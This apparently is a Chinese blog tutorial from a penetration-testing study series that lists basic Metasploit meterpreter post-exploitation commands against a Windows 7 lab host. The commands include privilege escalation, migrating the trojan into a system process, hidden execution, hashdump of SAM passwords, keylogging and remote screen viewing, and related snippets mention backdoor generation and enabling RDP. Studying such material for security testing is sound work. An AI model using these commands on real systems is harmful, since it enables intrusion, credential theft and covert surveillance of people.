内网渗透 day4-meterpreter基本命令

meterpreter基本命令

目录

4.ps 1.查看进程列表2.帮助我们获取pid进行进程迁移 1

5.migrate 7624 会话迁移 将木马进程注入系统进程中 2

6.shell 进入cmd环境(碰到乱码:chcp 65001 (utf-8)) 2

7.execute 执行命令(常用execute -H -c -i -f cmd) 2

11.sessions -k id | sessions -K 指定删除会话|删除全部会话 4



15.hashdump 下载sam表中的账户密码信息(需要管理员权限) 5



18.run vnc | screenshare 实时查看对方电脑屏幕 6



1.getuid 查看当前用户

2.getpid 查看当前的进程id



3.getsystem 初步提权

注意:这边是在win7使用管理员身份运行木马了,不然一般是不成功的。





4.ps 1.查看进程列表2.帮助我们获取pid进行进程迁移

5.migrate 7624 迁移 将木马进程注入系统进程中

这时候在输入ps查看就找不到4092进程了







6.shell 进入cmd环境(碰到乱码:chcp 65001 (utf-8))





7.execute 执行命令(常用execute -H -c -i -f cmd)

-H创建隐藏的进程

-c 信道化I/O(交互所需)

-i 创建流程后与之交互

-f 要运行的可执行命令





8.bg 返回控制台

9.sessions 查看会话

10.sessions -i id 进入会话



11.sessions -k id | sessions -K 指定删除会话|删除全部会话









12.jobs 查看工作

13.run -j | exploit -j 后台监听

win7点击木马文件后会话才会产生

14.run -z | exploit -z 持续监听

15.hashdump 下载sam表中的账户密码信息(需要管理员权限)

16.捕获键盘按击

keyscan_dump Dump the keystroke buffer

keyscan_start Start capturing keystrokes

keyscan_stop Stop capturing keystrokes



17screenshot 截屏

18.run vnc | screenshare 实时查看对方电脑屏幕



19.pwd 当前目录位置





20.download 从远程主机中下载文件





21.upload 从远程主机中上传文件

内网渗透 day4-meterpreter基本命令的更多相关文章

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- 3.内网渗透之reGeorg+Proxifier

aaarticlea/png;base64,iVBORw0KGgoAAAANSUhEUgAAAxIAAAE2CAIAAAB6BDOVAAAgAElEQVR4Aey9Z5Aex3X327MRGVzkRH ...

- 记录一次坎坷的linux内网渗透过程瞎折腾的坑

版权声明:本文为博主的原创文章,未经博主同意不得转载. 写在前面 每个人都有自己的思路和技巧,以前遇到一些linux的环境.这次找来一个站点来进行内网,写下自己的想法 目标环境 1.linux 2. ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透之vlunstack靶场

前言:vlunstack靶场是由三台虚拟机构成,一台是有外网ip的windows7系统(nat模式),另外两台是纯内网机器(外网ping不通),分别是域控win2008和内网主机win2003,这里就 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 内网渗透 关于GPO

网上有很多讲内网渗透的文章,但看来看去还是一老外的博客给力,博客地址:www.harmj0y.net/blog,看完就明白这里面的很多思路都非常好. 做内网时,有时会碰到目标的机器开防火墙,所有端口基 ...

随机推荐

- dirsearch下载与简单实用

下载 下载地址 我的电脑是Windows,而且我也有python3.6的环境,所以我是直接clone到本地就能使用了. 命令的提示在上面的下载地址里就有,这里给个最简单的命令(脚本小子专属,我 ...

- 在SpringBoot项目中怎样引入.yml文件中的设置

SpringBoot中获取application.yml文件内容 原始方式pro.load()与 pro.getProperty()配合的方式 @Value注解方式 @ConfigurationPro ...

- 多测师_肖sir_git _004(版本控制器)

gitgit 是一个开源的分布式版本控制系统,用于敏捷高效的处理任何大小的项目.git是linux torvalds 为了帮助管理linux内核开发的一个开放源码的版本控制软件.git与常用的版本控制 ...

- UDP协议网络Socket编程(java实现C/S通信案例)

我的博客园:https://www.cnblogs.com/chenzhenhong/p/13825286.html 我的CSDN博客:https://blog.csdn.net/Charzous/a ...

- 【KM算法】UVA 11383 Golden Tiger Claw

题目大意 给你一个\(n×n\)的矩阵G,每个位置有一个权,求两个一维数组\(row\)和\(col\),使\(row[i] + col[j]\ge G[i][j]\),并且\(∑row+∑col\) ...

- docket镜像

1.是什么 镜像是一种轻量级.可执行的独立软件包,用来打包软件运行环境和基于运行环境开发的软件,它包含运行某个软件所需的所有内容,包括代码.运行时.库.环境变量和配置文件. 1.1.什么是UnionF ...

- mysql explain 查询处理的结果详解

本文转自 https://blog.csdn.net/boss_way/article/details/91416887 在日常工作中,我们会有时会开慢查询去记录一些执行时间比较久的SQL语句,找出这 ...

- jquery动态绑定hover没有效果

在JQuery中,hover()函数本身是对 mouseenter && mouseleave 的封装,然而在原生event中,并没有hover这一事件,所以在传递参数hover时,并 ...

- JS里的小细节,持续更新

判断把值定为 false 集合 JavaScript里把 null.undefined.0.''.NaN 都视为false,而其他值一概为 true Map Map是一组键值对的结构,具有极快的查找速 ...

- eclipse快捷键(Mac版)整理

eclipse快捷键(Mac版)整理 前言: 最近在学习JDBC,老师用的是eclipse,对于习惯了IDEA的我来说,没有了快捷键,效率明显下降. 我认为,开发工具的熟练使用,也是程序员必备的一项技 ...